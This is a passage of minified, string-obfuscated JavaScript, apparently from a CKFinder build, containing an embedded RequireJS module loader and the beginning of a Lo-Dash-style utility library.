nu")+s,null,s),e.contextName=C.contextName,u(e);c&&each(a,function(e){f(e,{},{})}),o&&!t||!l||!isBrowser&&!isWebWorker||x||(x=setTimeout(function(){x=0,h()},50)),w=!1}}function g(e){hasProp(T,e[0])||a(s(e[0],null,!0)).init(e[1],e[2])}function p(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function v(e){var t=e.currentTarget||e.srcElement;return p(t,C.onScriptLoad,S("9VT]Y"),S("\x1atro{~DXQWEQCD@HDLI")),p(t,C.onScriptError,S("@$01+7")),{node:t,id:t&&t.getAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"))}}function m(){var e;for(c();I.length;){if(e=I.shift(),null===e[0])return u(makeError(S('"NMVKF\\JB'),S("(dCXALZLXTV\x13U[YYATUNO\x1dZZ&(,&llf*'-?')wn")+e[e.length-1]));g(e)}C.defQueueMap={}}var w,y,C,b,x,_={waitSeconds:7,baseUrl:S("1\x1c\x1c"),paths:{},bundles:{},pkgs:{},shim:{},config:{}},F={},E={},M={},I=[],T={},R={},O={},D=1,P=1;return b={require:function(e){return e.require?e.require:e.require=C.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?T[e.map.id]=e.exports:e.exports=T[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(_.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},y=function(e){this.events=getOwn(M,e.id)||{},this.map=e,this.shim=getOwn(_.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0},y.prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S(">Z23-1"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("/UC@\\F"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,C.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();C.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;R[e]||(R[e]=!0,C.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\rk}b~`"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=C.execCb(n,o,i,r)}catch(t){e=t}if(this.map.isDefine&&void 0===r&&(t=this.module,t?r=t.exports:this.usingExports&&(r=this.exports)),e){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=S(this.map.isDefine?")NNJD@J":"6E]HORNX"),u(this.error=e);"undefined"!=typeof console&&console.error?console.error(e):req.onError(e)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(T[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(C,this.map,s)}d(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(C.defQueueMap,n)||this.fetch()}},callPlugin:function(){var e=this.map,t=e.id,i=s(e.prefix);this.depMaps.push(i),l(i,"defined",bind(this,function(i){var r,o,c,f=getOwn(O,this.map.id),h=this.map.name,g=this.map.parentMap?this.map.parentMap.name:null,p=C.makeRequire(e.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(i.normalize&&(h=i.normalize(h,function(e){return n(e,g,!0)})||""),o=s(e.prefix+"!"+h,this.map.parentMap),l(o,"defined",bind(this,function(e){this.map.normalizedMap=o,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((c=getOwn(F,o.id))&&(this.depMaps.push(o),this.events.error&&c.on(S("\x11wafzd"),bind(this,function(e){this.emit(S("\x1cxlmOS"),e)})),c.enable()))):f?(this.map.url=C.nameToUrl(f),void this.load()):(r=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})}),r.error=bind(this,function(e){this.inited=!0,this.error=e,e.requireModules=[t],eachProp(F,function(e){0===e.map.id.indexOf(t+S("%yRFGEYALBFJTV"))&&d(e.map.id)}),u(e)}),r.fromText=bind(this,function(n,i){var o=e.name,l=s(o),c=useInteractive;i&&(n=i),c&&(useInteractive=!1),a(l),hasProp(_.config,t)&&(_.config[o]=_.config[t]);try{req.exec(n)}catch(e){return u(makeError(S("?&3-.0 >3-?+'"),S("\x14sdxuM\x7fch={iAM\x02EKW\x06")+t+S("\x112uu|zr|#:")+e,e,[t]))}c&&(useInteractive=!0),this.depMaps.push(l),C.completeLoad(o),p([o],r)}),void i.load(e.name,p,r,_))})),C.enable(i,this),this.pluginMaps[i.id]=i},enable:function(){E[this.map.id]=this,this.enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=s(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(b,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,l(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?l(e,S("\x11wafzd"),bind(this,this.errback)):this.events.error&&l(e,S("\x1ezRSMQ"),bind(this,function(e){this.emit(S("@$01+7"),e)}))}n=e.id,i=F[n],hasProp(b,n)||!i||i.enabled||C.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(F,e.id);t&&!t.enabled&&C.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("\x0fuc`|f")&&delete this.events[e]}},C={config:_,contextName:e,registry:F,defined:T,urlFetched:R,defQueue:I,defQueueMap:{},Module:y,makeModuleMap:s,nextTick:req.nextTick,onError:u,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var t=_.shim,n={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){n[t]?(_[t]||(_[t]={}),mixin(_[t],e,!0,!0)):_[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(O[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,n){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=C.makeShimExports(e)),t[n]=e}),_.shim=t),e.packages&&each(e.packages,function(e){var t,n;e="string"==typeof e?{name:e}:e,n=e.name,t=e.location,t&&(_.paths[n]=e.location),_.pkgs[n]=e.name+"/"+(e.main||S("\x0ebqx|")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(F,function(e,t){e.inited||e.map.unnormalized||(e.map=s(t,null,!0))}),(e.deps||e.callback)&&C.require(e.deps||[],e.callback)},makeShimExports:function(e){function t(){var t;return e.init&&(t=e.init.apply(global,arguments)),t||e.exports&&getGlobal(e.exports)}return t},makeRequire:function(t,r){function o(n,i,l){var c,d,f;return r.enableBuildCallback&&i&&isFunction(i)&&(i.__requireJsBuild=!0),"string"==typeof n?isFunction(i)?u(makeError(S(",_K^EX@VUGQD"),S('E\x0f)>(&"(m<*!$;!1u5645')),l):t&&hasProp(b,n)?b[n](F[t.id]):req.get?req.get(C,n,t,o):(d=s(n,t,!1,!0),c=d.id,hasProp(T,c)?T[c]:u(makeError(S("\x15xxluuzxxz"),S("8tU_IQ[\x1f. /&dg")+c+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+e+(t?"":S("%\b\x07}ZO\v^H_ZYCW\x1boh\x1f"))))):(m(),C.nextTick(function(){m(),f=a(s(null,t)),f.skipMap=r.skipMap,f.init(n,i,l,{enabled:!0}),h()}),o)}return r=r||{},mixin(o,{isBrowser:isBrowser,toUrl:function(e){var i,r=e.lastIndexOf("."),o=e.split("/")[0],s="."===o||".."===o;return-1!==r&&(!s||r>1)&&(i=e.substring(r,e.length),e=e.substring(0,r)),C.nameToUrl(n(e,t&&t.id,!0),i,!0)},defined:function(e){return hasProp(T,s(e,t,!1,!0).id)},specified:function(e){return e=s(e,t,!1,!0).id,hasProp(T,e)||hasProp(F,e)}}),t||(o.undef=function(e){c();var n=s(e,t,!0),r=getOwn(F,e);r.undefed=!0,i(e),delete T[e],delete R[n.url],delete M[e],eachReverse(I,function(t,n){t[0]===e&&I.splice(n,1)}),delete C.defQueueMap[e],r&&(r.events.defined&&(M[e]=r.events),d(e))}),o},enable:function(e){getOwn(F,e.id)&&a(e).enable()},completeLoad:function(e){var t,n,i,o=getOwn(_.shim,e)||{},s=o.exports;for(c();I.length;){if(n=I.shift(),null===n[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);g(n)}if(C.defQueueMap={},i=getOwn(F,e),!t&&!hasProp(T,e)&&i&&!i.inited){if(!(!_.enforceDefine||s&&getGlobal(s)))return r(e)?void 0:u(makeError(S("\x1brrzzFHLF"),S("?\x0e.b'!#/)-i)* !n)?#r")+e,null,[e]));g([e,o.deps||[],o.exportsFn])}h()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u,c=getOwn(_.pkgs,e);if(c&&(e=c),u=getOwn(O,e))return C.nameToUrl(u,t,n);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(i=_.paths,r=e.split("/"),o=r.length;o>0;o-=1)if(s=r.slice(0,o).join("/"),l=getOwn(i,s)){isArray(l)&&(l=l[0]),r.splice(0,o,l);break}a=r.join("/"),a+=t||(/^data\:|\?/.test(a)||n?"":".js"),a=("/"===a.charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":_.baseUrl)+a}return _.urlArgs?a+(-1===a.indexOf("?")?"?":"&")+_.urlArgs:a},load:function(e,t){req.load(C,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("\v`bok")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=v(e);C.completeLoad(t.id)}},onScriptError:function(e){var t=v(e);if(!r(t.id)){var n=[];return eachProp(F,function(e,i){0!==i.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===t.id&&n.push(i),!0})}),u(makeError(S("(ZIYE]ZJBC]A"),S("1aPF\\FC\x18\\HISO\x1eY/3ba")+t.id+(n.length?S("\x147:7v|\x7f\x7fyy>}Y\x1b\x02")+n.join(S("\x0f<1")):'"'),e,[t.id]))}}},C.require=C.makeRequire(),C}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S("\x18ptoyo\x7f|THTF")?interactiveScript:(eachReverse(scripts(),function(e){if(e.readyState===S("1[]@PDV[MSMY"))return interactiveScript=e}),interactiveScript)}var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("%\x14\t\x19\x07\x18\x19"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("?\x10\r\x03\x1a\x17\x11\x07\x13\x01\x06\x04k\x7f")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S("$~IEBLI_\fb^JBPo"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),r=getOwn(contexts,s),r||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,
req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("C0*\x135$"),S(">J.%'%"),"defined",S("\x1ahlx}vFHGG")],function(e){req[e]=function(){var t=contexts[defContextName];return t.require[e].apply(t,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x0egupv"))[0],(baseElement=document.getElementsByTagName(S("<__L%"))[0])&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S('@)674\x7fih?>=e;~` "6}bmlox 1.60'),S("A*7))|4+;#;8")):document.createElement(S("\f~m}yaf"));return i.type=e.scriptType||S('<I[G4n("2$5$: :?'),i.charset=S("(\\^M\x01\x15"),i.async=!0,i},req.load=function(e,t,n){var i,r=e&&e.config||{};if(isBrowser)return i=req.createNode(r,t,n),r.onNodeCreated&&r.onNodeCreated(i,r,t,n),i.setAttribute(S("\fio{q<`ve`\x7fe}zuuhxfk"),e.contextName),i.setAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"),t),!i.attachEvent||i.attachEvent.toString&&i.attachEvent.toString().indexOf(S("6lVXNRJX\x1e\\/%'"))<0||isOpera?(i.addEventListener(S("\x13xzws"),e.onScriptLoad,!1),i.addEventListener(S("\x1d{mRNP"),e.onScriptError,!1)):(useInteractive=!0,i.attachEvent(S('C++4")-388,:*393=30'),e.onScriptLoad)),i.src=n,currentlyAddingScript=i,baseElement?head.insertBefore(i,baseElement):head.appendChild(i),currentlyAddingScript=null,i;if(isWebWorker)try{importScripts(n),e.completeLoad(t)}catch(i){e.onError(makeError(S('"JIUIU\\ZIYE]Z\\'),S("$LKWG[^xO_G_DB\x12UU\\ZR\\\x19\\TN\x1d")+t+S("\x1e?AU\x02")+n,i,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("4QWCY\x14WZUS")))return mainScript=dataMain,cfg.baseUrl||(src=mainScript.split("/"),mainScript=src.pop(),subPath=src.length?src.join("/")+"/":S("@om"),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,t,n){var i,r;"string"!=typeof e&&(n=t,t=e,e=null),isArray(t)||(n=t,t=null),!t&&isFunction(n)&&(t=[],n.length&&(n.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,n){t.push(n)}),t=(1===n.length?[S(">M%07*6 ")]:[S("'ZL[^E_K"),S("!G[TJTS["),S("\x11\x7f|p`zr")]).concat(t))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("9^ZH\\\x13M%07*6 +(,<&."))),r=contexts[i.getAttribute(S(":_]I_\x122$36-7#$''>.49"))]),r?(r.defQueue.push([e,t,n]),r.defQueueMap[e]=!0):globalDefQueue.push([e,t,n])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define}}(),CKFinder.define(S("\f\x7fk~ex`vX|t"),function(){}),function(){function e(e,t,n){for(var i=(n||0)-1,r=e?e.length:0;++i<r;)if(e[i]===t)return i;return-1}function t(t,n){var i=typeof n;if(t=t.cache,"boolean"==i||null==n)return t[n]?0:-1;"number"!=i&&"string"!=i&&(i="object");var r="number"==i?n:m+n;return t=(t=t[i])&&t[r],"object"==i?t&&e(t,n)>-1?0:-1:t?0:-1}function n(e){var t=this.cache,n=typeof e;if("boolean"==n||null==e)t[e]=!0;else{"number"!=n&&"string"!=n&&(n="object");var i="number"==n?e:m+e,r=t[n]||(t[n]={});"object"==n?(r[i]||(r[i]=[])).push(e):r[i]=!0}}function i(e){return e.charCodeAt(0)}function r(e,t){for(var n=e.criteria,i=t.criteria,r=-1,o=n.length;++r<o;){var s=n[r],a=i[r];if(s!==a){if(s>a||void 0===s)return 1;if(s<a||void 0===a)return-1}}return e.index-t.index}function o(e){var t=-1,i=e.length,r=e[0],o=e[i/2|0],s=e[i-1];if(r&&"object"==typeof r&&o&&"object"==typeof o&&s&&"object"==typeof s)return!1;var a=l();a[S(" GCOW@")]=a[S("+BXBC")]=a[S("\x14adb}")]=a.undefined=!1;var u=l();for(u.array=e,u.cache=a,u.push=n;++t<i;)u.push(e[t]);return u}function s(e){return"\\"+X[e]}function a(){return g.pop()||[]}function l(){return p.pop()||{array:null,cache:null,criteria:null,false:!1,index:0,null:!1,number:null,object:null,push:null,string:null,true:!1,undefined:!1,value:null}}function u(e){e.length=0,g.length<y&&g.push(e)}function c(e){var t=e.cache;t&&c(t),e.array=e.cache=e.criteria=e.object=e.number=e.string=e.value=null,p.length<y&&p.push(e)}function d(e,t,n){t||(t=0),void 0===n&&(n=e?e.length:0);for(var i=-1,r=n-t||0,o=Array(r<0?0:r);++i<r;)o[i]=e[t+i];return o}function f(n){function g(e){return e&&"object"==typeof e&&!jn(e)&&Bn.call(e,S("5ihOK[KLXZ`\x1f"))?e:new p(e)}function p(e,t){this.__chain__=!!t,this.__wrapped__=e}function y(e){function t(){if(i){var e=d(i);Nn.apply(e,arguments)}if(this instanceof t){var o=Y(n.prototype),s=n.apply(o,e||arguments);return Oe(s)?s:o}return n.apply(r,e||arguments)}var n=e[0],i=e[2],r=e[4];return Gn(t,e),t}function X(e,t,n,i,r){if(n){var o=n(e);if(void 0!==o)return o}if(!Oe(e))return e;var s=In.call(e);if(!k[s])return e;var l=Yn[s];switch(s){case V:case K:return new l(+e);case H:case U:return new l(e);case W:return o=l(e.source,E.exec(e)),o.lastIndex=e.lastIndex,o}var c=jn(e);if(t){var f=!i;i||(i=a()),r||(r=a());for(var h=i.length;h--;)if(i[h]==e)return r[h];o=c?l(e.length):{}}else o=c?d(e):si({},e);return c&&(Bn.call(e,S("\vecjjh"))&&(o.index=e.index),Bn.call(e,S("\x0ef~agg"))&&(o.input=e.input)),t?(i.push(e),r.push(o),(c?Je:ui)(e,function(e,s){o[s]=X(e,t,n,i,r)}),f&&(u(i),u(r)),o):o}function Y(e,t){return Oe(e)?Ln(e):{}}function J(e,t,n){if("function"!=typeof e)return Gt;if(void 0===t||!(S("\x15fewmuoem{")in e))return e;var i=e.__bindData__;if(void 0===i&&(Jn.funcNames&&(i=!e.name),!(i=i||!Jn.funcDecomp))){var r=Pn.call(e);Jn.funcNames||(i=!M.test(r)),i||(i=O.test(r),Gn(e,i))}if(!1===i||!0!==i&&1&i[1])return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)};case 4:return function(n,i,r,o){return e.call(t,n,i,r,o)}}return Bt(e,t)}function G(e){function t(){var e=l?s:this;if(r){var h=d(r);Nn.apply(h,arguments)}if((o||c)&&(h||(h=d(arguments)),o&&Nn.apply(h,o),c&&h.length<a))return i|=16,G([n,f?i:-4&i,h,null,s,a]);if(h||(h=arguments),u&&(n=e[S]),this instanceof t){e=Y(n.prototype);var g=n.apply(e,h);return Oe(g)?g:e}return n.apply(e,h)}var n=e[0],i=e[1],r=e[2],o=e[3],s=e[4],a=e[5],l=1&i,u=2&i,c=4&i,f=8&i,S=n;return Gn(t,e),t}function j(n,i){var r=-1,s=ue(),a=n?n.length:0,l=a>=w&&s===e,u=[];if(l){var d=o(i);d?(s=t,i=d):l=!1}for(;++r<a;){var f=n[r];s(i,f)<0&&u.push(f)}return l&&c(i),u}function te(e,t,n,i){for(var r=(i||0)-1,o=e?e.length:0,s=[];++r<o;){var a=e[r];if(a&&"object"==typeof a&&"number"==typeof a.length&&(jn(a)||Se(a))){t||(a=te(a,t,n));var l=-1,u=a.length,c=s.length;for(s.length+=u;++l<u;)s[c++]=a[l]}else n||s.push(a)}return s}function ne(e,t,n,i,r,o){if(n){var s=n(e,t);if(void 0!==s)return!!s}if(e===t)return 0!==e||1/e==1/t;var l=typeof e,c=typeof t;if(!(e!==e||e&&Q[l]||t&&Q[c]))return!1;if(null==e||null==t)return e===t;var d=In.call(e),f=In.call(t);if(d==B&&(d=L),f==B&&(f=L),d!=f)return!1;switch(d){case V:case K:return+e==+t;case H:return e!=+e?t!=+t:0==e?1/e==1/t:e==+t;case W:case U:return e==xn(t)}var h=d==N;if(!h){var g=Bn.call(e,S("%yx_[K[\\HJpo")),p=Bn.call(t,S(")ut[_O_@TVlk"));if(g||p)return ne(g?e.__wrapped__:e,p?t.__wrapped__:t,n,i,r,o);if(d!=L)return!1;var v=e.constructor,m=t.constructor;if(v!=m&&!(Re(v)&&v instanceof v&&Re(m)&&m instanceof m)&&S("\x17{vthhok|TNP")in e&&S('9YTRNJM5"6,6')in t)return!1}var w=!r;r||(r=a()),o||(o=a());for(var y=r.length;y--;)if(r[y]==e)return o[y]==t;var C=0;if(s=!0,r.push(e),o.push(t),h){if(y=e.length,C=t.length,(s=C==y)||i)for(;C--;){var b=y,x=t[C];if(i)for(;b--&&!(s=ne(e[b],x,n,i,r,o)););else if(!(s=ne(e[C],x,n,i,r,o)))break}}else li(t,function(t,a,l){if(Bn.call(l,a))return C++,s=Bn.call(e,a)&&ne(e[a],t,n,i,r,o)}),s&&!i&&li(e,function(e,t,n){if(Bn.call(n,t))return s=--C>-1});return r.pop(),o.pop(),w&&(u(r),u(o)),s}function ie(e,t,n,i,r){(jn(t)?Je:ui)(t,function(t,o){var s,a,l=t,u=e[o];if(t&&((a=jn(t))||ci(t))){for(var c=i.length;c--;)if(s=i[c]==t){u=r[c];break}if(!s){var d;n&&(l=n(u,t),(d=void 0!==l)&&(u=l)),d||(u=a?jn(u)?u:[]:ci(u)?u:{}),i.push(t),r.push(u),d||ie(u,t,n,i,r)}}else n&&void 0===(l=n(u,t))&&(l=t),void 0!==l&&(u=l);e[o]=u})}function re(e,t){return e+Dn(Zn()*(t-e+1))}function oe(n,i,r){var s=-1,l=ue(),d=n?n.length:0,f=[],S=!i&&d>=w&&l===e,h=r||S?a():f;if(S){var g=o(h);l=t,h=g}for(;++s<d;){var p=n[s],v=r?r(p,s,n):p;(i?!s||h[h.length-1]!==v:l(h,v)<0)&&((r||S)&&h.push(v),f.push(p))}return S?(u(h.array),c(h)):r&&u(h),f}function se(e){return function(t,n,i){var r={};n=g.createCallback(n,i,3);var o=-1,s=t?t.length:0;if("number"==typeof s)for(;++o<s;){var a=t[o];e(r,a,n(a,o,t),t)}else ui(t,function(t,i,o){e(r,t,n(t,i,o),o)});return r}}function ae(e,t,n,i,r,o){var s=1&t,a=2&t,l=4&t,u=16&t,c=32&t;if(!a&&!Re(e))throw new _n;u&&!n.length&&(t&=-17,u=n=!1),c&&!i.length&&(t&=-33,c=i=!1);var f=e&&e.__bindData__;return f&&!0!==f?(f=d(f),f[2]&&(f[2]=d(f[2])),f[3]&&(f[3]=d(f[3])),!s||1&f[1]||(f[4]=r),!s&&1&f[1]&&(t|=8),!l||4&f[1]||(f[5]=o),u&&Nn.apply(f[2]||(f[2]=[]),n),c&&qn.apply(f[3]||(f[3]=[]),i),f[1]|=t,ae.apply(null,f)):(1==t||17===t?y:G)([e,t,n,i,r,o])}function le(e){return ni[e]}function ue(){var t=(t=g.indexOf)===mt?e:t;return t}function ce(e){return"function"==typeof e&&Tn.test(e)}function de(e){var t,n;return!!(e&&In.call(e)==L&&(t=e.constructor,!Re(t)||t instanceof t))&&(li(e,function(e,t){n=t}),void 0===n||Bn.call(e,n))}function fe(e){return ii[e]}function Se(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==B||!1}function he(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n=t,t=!1),X(e,t,"function"==typeof n&&J(n,i,1))}function ge(e,t,n){return X(e,!0,"function"==typeof t&&J(t,n,1))}function pe(e,t){var n=Y(e);return t?si(n,t):n}function ve(e,t,n){var i;return t=g.createCallback(t,n,3),ui(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function me(e,t,n){var i;return t=g.createCallback(t,n,3),ye(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function we(e,t,n){var i=[];li(e,function(e,t){i.push(t,e)});var r=i.length;for(t=J(t,n,3);r--&&!1!==t(i[r--],i[r],e););return e}function ye(e,t,n){var i=ti(e),r=i.length;for(t=J(t,n,3);r--;){var o=i[r];if(!1===t(e[o],o,e))break}return e}function Ce(e){var t=[];return li(e,function(e,n){Re(e)&&t.push(n)}),t.sort()}function be(e,t){return!!e&&Bn.call(e,t)}function xe(e){for(var t=-1,n=ti(e),i=n.length,r={};++t<i;){var o=n[t];r[e[o]]=o}return r}function _e(e){return!0===e||!1===e||e&&"object"==typeof e&&In.call(e)==V||!1}function Fe(e){return e&&"object"==typeof e&&In.call(e)==K||!1}function Ee(e){return e&&1===e.nodeType||!1}function Me(e){var t=!0;if(!e)return t;var n=In.call(e),i=e.length;return n==N||n==U||n==B||n==L&&"number"==typeof i&&Re(e.splice)?!i:(ui(e,function(){return t=!1}),t)}function Ie(e,t,n,i){return ne(e,t,"function"==typeof n&&J(n,i,2))}function Te(e){return Un(e)&&!kn(parseFloat(e))}function Re(e){return"function"==typeof e}function Oe(e){return!(!e||!Q[typeof e])}function De(e){return Ae(e)&&e!=+e}function Pe(e){return null===e}function Ae(e){return"number"==typeof e||e&&"object"==typeof e&&In.call(e)==H||!1}function Be(e){return e&&"object"==typeof e&&In.call(e)==W||!1}function Ne(e){return"string"==typeof e||e&&"object"==typeof e&&In.call(e)==U||!1}function Ve(e){return void 0===e}function Ke(e,t,n){var i={};return t=g.createCallback(t,n,3),ui(e,function(e,n,r){i[n]=t(e,n,r)}),i}function qe(e){var t=arguments,n=2;if(!Oe(e))return e;if("number"!=typeof t[2]&&(n=t.length),n>3&&"function"==typeof t[n-2])var i=J(t[--n-1],t[n--],2);else n>2&&"function"==typeof t[n-1]&&(i=t[--n]);for(var r=d(arguments,1,n),o=-1,s=a(),l=a();++o<n;)ie(e,r[o],i,s,l);return u(s),u(l),e}function He(e,t,n){var i={};if("function"!=typeof t){var r=[];li(e,function(e,t){r.push(t)}),r=j(r,te(arguments,!0,!1,1));for(var o=-1,s=r.length;++o<s;){var a=r[o];i[a]=e[a]}}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)||(i[n]=e)});return i}function Le(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;){var o=n[t];r[t]=[o,e[o]]}return r}function We(e,t,n){var i={};if("function"!=typeof t)for(var r=-1,o=te(arguments,!0,!1,1),s=Oe(e)?o.length:0;++r<s;){var a=o[r];a in e&&(i[a]=e[a])}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)&&(i[n]=e)});return i}function Ue(e,t,n,i){var r=jn(e);if(null==n)if(r)n=[];else{var o=e&&e.constructor,s=o&&o.prototype;n=Y(s)}return t&&(t=g.createCallback(t,i,4),(r?Je:ui)(e,function(e,i,r){return t(n,e,i,r)})),n}function ke(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;)r[t]=e[n[t]];return r}function $e(e){for(var t=arguments,n=-1,i=te(t,!0,!1,1),r=t[2]&&t[2][t[1]]===e?1:i.length,o=gn(r);++n<r;)o[n]=e[i[n]];return o}function ze(e,t,n){var i=-1,r=ue(),o=e?e.length:0,s=!1;return n=(n<0?zn(0,o+n):n)||0,jn(e)?s=r(e,t,n)>-1:"number"==typeof o?s=(Ne(e)?e.indexOf(t,n):r(e,t,n))>-1:ui(e,function(e){if(++i>=n)return!(s=e===t)}),s}function Qe(e,t,n){var i=!0;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&(i=!!t(e[r],r,e)););else ui(e,function(e,n,r){return i=!!t(e,n,r)});return i}function Xe(e,t,n){var i=[];t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o;){var s=e[r];t(s,r,e)&&i.push(s)}else ui(e,function(e,n,r){t(e,n,r)&&i.push(e)});return i}function Ze(e,t,n){t=g.createCallback(t,n,3);var i=-1,r=e?e.length:0;if("number"!=typeof r){var o;return ui(e,function(e,n,i){if(t(e,n,i))return o=e,!1}),o}for(;++i<r;){var s=e[i];if(t(s,i,e))return s}}function Ye(e,t,n){var i;return t=g.createCallback(t,n,3),Ge(e,function(e,n,r){if(t(e,n,r))return i=e,!1}),i}function Je(e,t,n){var i=-1,r=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof r)for(;++i<r&&!1!==t(e[i],i,e););else ui(e,t);return e}function Ge(e,t,n){var i=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof i)for(;i--&&!1!==t(e[i],i,e););else{var r=ti(e);i=r.length,ui(e,function(e,n,o){return n=r?r[--i]:--i,t(o[n],n,o)})}return e}function je(e,t){var n=d(arguments,2),i=-1,r="function"==typeof 